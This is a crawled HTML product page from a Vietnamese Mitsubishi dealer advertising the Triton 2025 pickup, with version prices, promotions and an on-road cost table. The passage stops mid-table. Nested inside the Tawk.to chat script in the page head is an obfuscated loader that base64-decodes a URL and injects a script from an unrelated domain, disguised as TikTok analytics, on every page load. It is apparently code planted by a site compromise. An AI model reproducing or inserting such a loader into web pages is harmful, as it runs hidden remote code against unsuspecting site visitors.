

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/mitsubishi-new-triton-athlete
body_size: 19648
content:
<!DOCTYPE html>
<html lang="fr" itemscope itemtype="http://schema.org/Product">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
	<title>Giá xe Mitsubishi Triton 2025 lăn bánh & ưu đãi T11/2025</title>
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload stylesheet' as='style' href='https://fonts.googleapis.com/css2?family=Open+Sans|Roboto:wght@300&display=swap'>
<meta name="description" content="Mitsubishi Triton Athlete 2025 có giá bán hấp dẫn bậc nhất phân khúc với 3 phiên bản để lựa chọn cùng giá bán chỉ từ 655.000.000 đồng!">
	<meta name="keywords" content="Đại lý Mitsubishi">
	<meta name="author" content="QsvProgram">
	<meta name="copyright" content="QsvFramework">
	<meta name="robots" content="index, follow">
	<meta itemprop="name" content="Giá xe Mitsubishi Triton 2025 lăn bánh & ưu đãi T11/2025">
	<meta itemprop="description" content="Mitsubishi Triton Athlete 2025 có giá bán hấp dẫn bậc nhất phân khúc với 3 phiên bản để lựa chọn cùng giá bán chỉ từ 655.000.000 đồng!">
	<meta itemprop="image" content="https://www.mitsubishitrungthuong.org/files/1200x/all-new-triton-2--s2ROmlmeOd.png">
	<meta property="og:title" content="Giá xe Mitsubishi Triton 2025 lăn bánh & ưu đãi T11/2025">
	<meta property="og:description" content="Mitsubishi Triton Athlete 2025 có giá bán hấp dẫn bậc nhất phân khúc với 3 phiên bản để lựa chọn cùng giá bán chỉ từ 655.000.000 đồng!">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.mitsubishitrungthuong.org/mitsubishi-new-triton-athlete">
	<meta property="og:image" content="https://www.mitsubishitrungthuong.org/files/1200x/all-new-triton-2--s2ROmlmeOd.png">
	<meta property="og:site_name" content="Mitsubishi Trung Thượng Ms Nhung">
	<meta property="fb:admins" content="556514323">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:url" content="https://www.mitsubishitrungthuong.org/mitsubishi-new-triton-athlete">
	<meta name="twitter:title" content="Giá xe Mitsubishi Triton 2025 lăn bánh & ưu đãi T11/2025">
	<meta name="twitter:description" content="Mitsubishi Triton Athlete 2025 có giá bán hấp dẫn bậc nhất phân khúc với 3 phiên bản để lựa chọn cùng giá bán chỉ từ 655.000.000 đồng!">
	<meta name="twitter:image" content="https://www.mitsubishitrungthuong.org/files/1200x/all-new-triton-2--s2ROmlmeOd.png">
	<meta name="twitter:creator" content="@qsvprogram">
	<link href="/template/mitsubishitrungthuong/css/material-icons.css" rel="stylesheet">
	<link href="/template/mitsubishitrungthuong/css/materialfw.css" rel="stylesheet">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">
	<link rel="shortcut icon" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">

<meta name="google-site-verification" content="L_BJZli6mtH6_ylYsuaA-GB2py7ywuRQu-tCrWfdMhU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WK3WSV4S');</script>
<!-- End Google Tag Manager -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/643537fe31ebfa0fe7f7a42c/1gtnu5f73';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
})();
</script>

</head>
<body>
<header class="screen-hide-mb">
  <div class="topbar">
    <div class="container"> <a href="#!" data-activates="nav-mobile" class="left button-collapse hide-on-large-only"><i class="material-icons medium">menu</i></a>
      <div class="logo"><a href="/"><img alt="logo" width="60" height="60" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div><div class="logo-title">Mitsubishi Trung Thượng</div>
      <div class="adrinfo">
        <div class="social"> 
          <a href=""><img alt="facebook" src="/template/mitsubishitrungthuong/images/facebook.jpg"></a> 
          <a href=""><img alt="google" src="/template/mitsubishitrungthuong/images/google+.jpg"></a> 
          <span>Hotline: <span class="hotline"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></span> </div>
        <address><p><span style="font-size: 16px;">Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</span></p></address>
      </div>
    </div>
  </div>
  <nav class="menu hide-on-med-and-down" role="navigation">
    <div class="nav-wrapper container">
      <ul>
                        <li class=""><a href="/">Trang chủ</a></li>
                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                  <li><a class="dropdown " href="/dong-xe.html">Sản phẩm
              <i class="material-icons right">arrow_drop_down</i></a>
            <div class="megamenu" >
              <ul style="padding:0 20px">
                                  <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                  <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                  <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                  <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                  <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                  <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                              </ul>
            </div>
          </li>
                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                  <li  style="position: relative;"  class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
            <ul class="menudrop"  style="width: 100%;">
                            <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                            <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                            <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                            <li><a href="/video/">Video</a></li>
                          </ul>
          </li>
                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                      </ul>
    </div>
  </nav>
</header>

<header class="screen-hide-pc">
  <nav class="navbar" role="navigation" style="height:80px">
    <div class="nav-wrapper">
      <div class="container">
        <div class="brand-logo"><a href="/">
          <img style="height:60px" alt="logo" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png">
          <h2 class="screen-hide-mb">Mitsubishi Trung Thượng</h2></a>
        </div>
        <div style="float: right">
          <ul class="menu">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                  <li ><a class="dropdown " href="/dong-xe.html">Sản phẩm
                  <i class="material-icons right">arrow_drop_down</i></a>
                <div class="megamenu" >
                  <ul>
                                          <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                          <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                          <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                          <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                          <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                          <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                                      </ul>
                </div>
              </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                  <li class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
                <ul class="menudrop" >
                                    <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                    <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                    <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                    <li><a href="/video/">Video</a></li>
                                  </ul>
              </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <ul id="nav-mobile" class="side-nav">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                <li class=""><a href="#!">Sản phẩm</a>
              <ul >
                                <li><a href="/mitsubishi-attrage/">ATTRAGE</a></li>
                                <li><a href="/mitsubishi-dst/">DST</a></li>
                                <li><a href="/mitsubishi-xpander/">NEW XPANDER</a></li>
                                <li><a href="/xpander-cross/">XPANDER CROSS</a></li>
                                <li><a href="/mitsubishi-xforce/">XFORCE</a></li>
                                <li><a href="/mitsubishi-new-triton-athlete">ALL NEW TRITON</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                <li class=""><a href="#!">Tư vấn</a>
              <ul >
                                <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                <li><a href="/video/">Video</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <a href="#" data-activates="nav-mobile" class="button-collapse">
          <i class="material-icons">menu</i></a>
        </div>
      </div>
    </div>
  </nav>
</header>
<main>
  <div class="grey lighten-5 hide">
    <div class="container">
      <ul class="webcrumb">
        <li><a href="/">Trang chủ</a></li>
        <li><a href="/template/mitsubishitrungthuong/!#">Toyota</a></li>
        <li>Toyota Vios</li>
      </ul>
    </div>
  </div>
  <div class="white">
    <div class="container">
      <div id="floatbar" class="floatbar">
        <nav style="padding:5px 15px">
          <div class="wrapper">
            <h1><span>Mitsubishi</span> All New Triton</h1>
            <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Báo giá</a>
            <ul class="screen-hide-mb">
                            <li><a href="#tab89">Lý do nên mua</a></li>
                            <li><a href="#tab90">Giá & khuyến mãi</a></li>
                            <li><a href="#tab91">Trả góp</a></li>
                            <li><a href="#tab92">Ngoại thất</a></li>
                            <li><a href="#tab17">Màu xe</a></li>
                            <li><a href="#tab93">Nội thất</a></li>
                            <li><a href="#tab94">Vận hành & an toàn</a></li>
                            <li><a href="#tab20">Hình ảnh</a></li>
                          </ul>
           
          </div>
        </nav>
      </div>
    </div>
    <div class="divider"></div>
    <div class="container">
      <div class="jcarousel-wrapper">
        <div class="jcarousel" data-number-sm="4" data-number-md="4" data-number-lg="4">
                    <ul style="display: flex; width: auto; justify-content: center;">
                        <li><a href="/new-trion-4wd-at-athlete-17/"><img src="https://www.mitsubishitrungthuong.org/files/600x/all-new-triton-2--1LCwRbxR6U.png">
              <p class="name">New Trion 4WD AT Athlete</p>
              <p class="price">924 triệu</p>
              </a>
              </li>
                        <li><a href="/new-trion-2wd-at-premium-16/"><img src="https://www.mitsubishitrungthuong.org/files/600x/all-new-triton-1--5zNs3os9YU.png">
              <p class="name">New Trion 2WD AT Premium</p>
              <p class="price">782 triệu</p>
              </a>
              </li>
                        <li><a href="/new-trion-2d-at-glx-12/"><img src="https://www.mitsubishitrungthuong.org/files/600x/all-new-triton-MAykFMRUWo.png">
              <p class="name">New Trion 2D AT GLX</p>
              <p class="price">655 triệu</p>
              </a>
              </li>
                      </ul>
                  </div>
      <a class="jcarousel-control-prev" href="#prev"><span>&lsaquo;</span></a> <a class="jcarousel-control-next" href="#next"><span>&rsaquo;</span></a> </div>
    </div>
  </div>
  <div class="section">
    <div class="container">
      <div class="row relative">
        <div class="col m3 screen-hide-mb">
          <div id="sidebar" class="sidebar">
  <div class="wrapper">
    <div class="sales"><p style="text-align: center;"><img src="/files/sale-nam-fPnbOuDldZ.png" alt="Sale nam.png" width="300" height="250" caption="false" /></p>
<ul>
<li style="text-align: center;"><strong>Gi&aacute;m đốc Kinh Doanh&nbsp;</strong><br /><strong>Mitsubishi Trung Thượng</strong></li>
<li style="text-align: center;"><span style="font-size: 18px;">Phạm Tuấn Anh</span></li>
<li style="text-align: center;"><span style="font-size: 18px;"><strong><a class="smartobj"><span class="phone">0937 55 83 86</span></a></strong></span></li>
<li><span style="font-size: 14px;">- Gi&aacute; Xe Mitsubishi&nbsp;Tốt Nhất</span></li>
<li><span style="font-size: 14px;">- Khuyến M&atilde;i Mới Nhất</span></li>
<li><span style="font-size: 14px;">- Trả G&oacute;p 85%,&nbsp;</span><span style="font-size: 14px;">L&atilde;i Suất Thấp Nhất</span></li>
</ul>
      <div class="trigger"> <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Bảng giá mới nhất</a> <a href="#tragop" class="modal-trigger waves-effect waves-light btn">Tư vấn trả góp</a> <a href="#laithu" class="modal-trigger waves-effect waves-light btn">Đăng ký lái thử</a> </div>
    </div>
  </div>
</div>
        </div>
        <div class="col m9 s12">
          <div class="card-panel white carinfo">
                        <div id="tab89">
              <h2  style="font-size:20px">Lý do nên mua Mitsubishi All New Triton 2025</h2>
                            <p><p style="text-align: justify;">&nbsp;* Thiết kế đột ph&aacute; của All-New Triton đ&atilde; vinh dự nhận được 3 giải thưởng thiết kế quốc tế danh gi&aacute;, bao gồm iF Design Award 2024 v&agrave; hai giải Good Design Award 2023 tại Nhật Bản v&agrave; Mỹ.</p>
<p style="text-align: justify;">&nbsp;* Với hệ khung gầm chắc chắn, khoảng s&aacute;ng gầm xe lớn, động cơ mạnh mẽ, hệ dẫn động tuyệt vời, Mitsubishi Triton Athlete c&oacute; thể chinh phục mọi loại địa h&igrave;nh, từ đường ngập nước, cho đến đường c&aacute;t l&uacute;n, b&ugrave;n nh&atilde;o hoặc gập ghềnh nhiều đ&aacute; sỏi.</p>
<p style="text-align: justify;">&nbsp;* Mitsubishi Triton Athlete l&agrave; một trong những mẫu xe b&aacute;n tải sở hữu c&aacute;c t&iacute;nh năng h&agrave;o ph&oacute;ng nhất hiện nay. Ch&uacute;ng kh&ocirc;ng chỉ tốt m&agrave; thực sự cao cấp, thường thấy ở những chiếc SUV hạng sang như: đ&egrave;n full-LED, kiểm so&aacute;t h&agrave;nh tr&igrave;nh, hệ thống th&ocirc;ng tin giải tr&iacute; m&agrave;n h&igrave;nh cảm ứng tương th&iacute;ch Apple CarPlay v&agrave; Android Auto, điều h&ograve;a tự động&hellip;</p>
<p style="text-align: center;"><span><strong>***&nbsp;Gi&uacute;p kh&aacute;ch h&agrave;ng th&acirc;n y&ecirc;u chọn được mẫu xe&nbsp;Mitsubishi ph&ugrave; hợp khi đến với Mitsubishi Trung Thượng&nbsp;l&agrave; niềm vui, niềm vinh dự của&nbsp;Mr. Tuấn Anh ***</strong></span></p>
<p style="text-align: center;"><div id="galy0">
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/321958665_5812689032157953_5203100548473367704_n-copy--X2pB6lBmRk.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/321958665_5812689032157953_5203100548473367704_n-copy--X2pB6lBmRk.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322117641_1296319564248490_2473616970315614400_n-copy--JatnCgtVjn.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322117641_1296319564248490_2473616970315614400_n-copy--JatnCgtVjn.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322157589_734577491121034_4623531051484216525_n-copy--bW1cBh4mzS.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322157589_734577491121034_4623531051484216525_n-copy--bW1cBh4mzS.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322229871_1649359625481233_4691938426781011020_n-copy--esy7ADxVSQ.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322229871_1649359625481233_4691938426781011020_n-copy--esy7ADxVSQ.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322399123_6291875524180251_3775993302608953117_n-copy--PMXoFvtS2q.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322399123_6291875524180251_3775993302608953117_n-copy--PMXoFvtS2q.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322469466_604809578078995_3263306675139341914_n-copy--L4wOozYiNk.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322469466_604809578078995_3263306675139341914_n-copy--L4wOozYiNk.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322484983_3281625538770601_1217952392170769626_n-copy--HcRAs9q0Ib.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322484983_3281625538770601_1217952392170769626_n-copy--HcRAs9q0Ib.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322487810_1381539309320906_8106915063933110287_n-copy--Y909NfgITy.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322487810_1381539309320906_8106915063933110287_n-copy--Y909NfgITy.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322711298_685248153241574_5015488192142983917_n-copy--ohVvRWRgqO.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322711298_685248153241574_5015488192142983917_n-copy--ohVvRWRgqO.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/322740426_1217686182510184_1234866319867052899_n-copy--GwCkLjl2T1.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/322740426_1217686182510184_1234866319867052899_n-copy--GwCkLjl2T1.webp" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/323281920_1562802474203178_2219789880670344172_n-copy--8bTvfe7giY.webp" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/323281920_1562802474203178_2219789880670344172_n-copy--8bTvfe7giY.webp" />
  </a>
  </div></p></p>
                          </div>
                        <div id="tab90">
              <h2  style="font-size:20px">Giá lăn bánh xe Mitsubishi All New Triton 2025 & Khuyến mãi	</h2>
                            <p><p></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr style="height: 47px;">
<td style="text-align: center; height: 47px; width: 20%;"><span><strong>Phi&ecirc;n bản</strong></span></td>
<td style="text-align: center; height: 47px; width: 20.9036%;"><span><strong>Gi&aacute; b&aacute;n</strong><strong>&nbsp;lẻ (VNĐ)</strong></span></td>
<td style="text-align: center; height: 47px; width: 56.0964%;"><span><strong>Ưu đ&atilde;i th&aacute;ng <strong><script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script></strong></strong></span></td>
</tr>
<tr style="height: 124px;">
<td style="height: 124px; text-align: center; width: 20%;"><strong>2WD AT GLX</strong></td>
<td style="text-align: center; height: 124px; width: 20.9036%;"><span>655.000.000</span></td>
<td style="height: 124px; width: 56.0964%;">
<p><span data-contrast="none">&ndash; Ưu đ&atilde;i tương đương 100% ph&iacute; trước bạ (trị gi&aacute; 40.000.000 VNĐ)</span></p>
<p><span data-contrast="none">&ndash; Qu&agrave; tặng trị gi&aacute; 10 triệu đồng</span></p>
</td>
</tr>
<tr style="height: 102px;">
<td style="height: 102px; text-align: center; width: 20%;"><strong>2WD AT Premium</strong></td>
<td style="text-align: center; height: 102px; width: 20.9036%;"><span>782.000.000</span></td>
<td style="height: 102px; width: 56.0964%;"><span data-contrast="auto">&ndash; Ưu đ&atilde;i tương đương 50% trước bạ (~ 23.000.000 VNĐ)</span><span data-ccp-props="{">&nbsp;</span>
<p><span data-contrast="auto">&ndash; Qu&agrave; tặng trị gi&aacute; 10 triệu đồng</span></p>
</td>
</tr>
<tr style="height: 102px;">
<td style="height: 102px; text-align: center; width: 20%;"><strong>4WD AT Athlete</strong></td>
<td style="text-align: center; height: 102px; width: 20.9036%;"><span>924.000.000</span></td>
<td style="height: 102px; width: 56.0964%;"><span>&ndash; Hỗ trợ tương đương 50% lệ ph&iacute; trước bạ (Trị gi&aacute; 28.000.000 VNĐ)</span>
<p><span>&ndash; Qu&agrave; tặng trị gi&aacute; 10 triệu đồng</span></p>
</td>
</tr>
</tbody>
</table>
<p></p>
<div style="border: #4F4F4F 1px dashed; padding: 4px; background: #fff568; width: px;">
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>*</strong>&nbsp;Gi&aacute; xe b&aacute;n tải Mitsubishi Triton Athlete 2025&nbsp;<strong>cực k&igrave; ưu đ&atilde;i</strong>&nbsp;c&ugrave;ng c&aacute;c khuyến m&atilde;i&nbsp;<strong>tiền mặt</strong>,&nbsp;<strong>g&oacute;i phụ kiện</strong>&nbsp;l&ecirc;n đến h&agrave;ng&nbsp;<strong>chục triệu đồng</strong>&nbsp;si&ecirc;u hấp dẫn cho kh&aacute;ch h&agrave;ng&nbsp;<strong>li&ecirc;n hệ trực tiếp</strong>&nbsp;trong th&aacute;ng <script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script> n&agrave;y.&nbsp;<strong>Gọi điện ngay</strong>&nbsp;để nhận&nbsp;<strong>tư vấn</strong>&nbsp;mua xe v&agrave; chi tiết về chương tr&igrave;nh&nbsp;<strong>khuyến m&atilde;i</strong>.<br /><b>*</b>&nbsp;Xe&nbsp;<strong>nhập</strong>&nbsp;<strong>mới</strong>, gi&aacute; xe Triton Athlete 2025&nbsp;<strong>cạnh tranh</strong>, phục vụ&nbsp;<strong>đa dạng</strong>&nbsp;mong muốn của qu&yacute; kh&aacute;ch h&agrave;ng.&nbsp;<br /><strong>*</strong>&nbsp;Chương tr&igrave;nh tri &acirc;n&nbsp;<strong>kh&aacute;ch h&agrave;ng</strong>&nbsp;chỉ &aacute;p dụng&nbsp;<strong>duy nhất</strong>&nbsp;trong th&aacute;ng&nbsp;<strong><script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script></strong>&nbsp;tại&nbsp;<strong>Mitsubishi Trung Thượng</strong>. Xem&nbsp;<strong>chi tiết</strong>&nbsp;tại phần khuyến m&atilde;i.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span style="color: #0000ff;"><strong><span style="color: #ff0000;">LI&Ecirc;N HỆ NGAY:&nbsp;<br /></span></strong></span><span style="color: #0000ff;"><strong>Mr. Tuấn Anh - Mitsubishi Trung Thượng<br /></strong></span><span style="color: #0000ff;"><strong><span style="color: #ff0000;">Hotline -</span>&nbsp;<span style="background-color: #fff568; color: #0000ff;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong></span></span></p>
</div>
<p style="text-align: center;"><span style="font-size: 16px;"><a href="#baogia" class="modal-trigger waves-effect waves-light btn">NHẬN B&Aacute;O GI&Aacute; &amp; ƯỚC T&Iacute;NH LĂN B&Aacute;NH</a><a href="#tragop" class="modal-trigger waves-effect waves-light btn" style="display: inline-block; margin-left: 30px;">TƯ VẤN MUA TRẢ G&Oacute;P</a></span></p>
<p style="text-align: center;"></p>
<p style="text-align: center;"><span style="font-size: 16px;"><strong><span style="color: #ff0000;">Ước t&iacute;nh gi&aacute; lăn b&aacute;nh Mitsubishi Triton Athlete theo từng phi&ecirc;n bản</span></strong></span></p>
<h3><span style="font-size: 16px;"><strong>* Gi&aacute;&nbsp;xe Mitsubishi Triton 2WD AT GLX<b>&nbsp;lăn b&aacute;nh</b></strong></span></h3>
<p><google-sheets-html-origin>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
</google-sheets-html-origin></p>
<table xmlns="http://www.w3.org/1999/xhtml" cellspacing="0" cellpadding="0" dir="ltr" border="1" data-sheets-root="1" data-sheets-baot="1"><colgroup><col width="100" /><col width="100" /><col width="100" /></colgroup>
<tbody>
<tr style="height: 47px;">
<td style="height: 47px;"></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">H&agrave; Nội</span></strong></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">Khu vực kh&aacute;c</span></strong></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><strong><span style="font-size: 16px;">1. Gi&aacute; ni&ecirc;m yết</span></strong></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">655,000,000</span></strong></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">655,000,000</span></strong></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><strong><span style="font-size: 16px;">2. C&aacute;c khoản thuế &amp; ph&iacute;</span></strong></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">51,176,300</span></strong></td>
<td style="height: 47px; text-align: center;"><strong><span style="font-size: 16px;">43,316,300</span></strong></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><em><span style="font-size: 16px;">Thuế trước bạ</span></em></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">47,160,000</span></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">39,300,000</span></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><em><span style="font-size: 16px;">Ph&iacute; đăng kiểm</span></em></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">330,000</span></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">330,000</span></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><em><span style="font-size: 16px;">Ph&iacute; bảo tr&igrave; đường bộ</span></em></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><em><span style="font-size: 16px;">Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</span></em></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
<td style="height: 47px; text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
</tr>
<tr style="height: 47px;">
<td style="height: 47px;"><em><span style="font-size: 16px;">Ph&iacute; đăng k&iacute; ra biển</span></em></td>
<td style="height: 47px; text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
<td style="height: 47px; text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
</tr>
<tr style="height: 47.2395px;">
<td style="height: 47.2395px;"><strong><span style="font-size: 16px;">Tổng chi ph&iacute; (1+2)</span></strong></td>
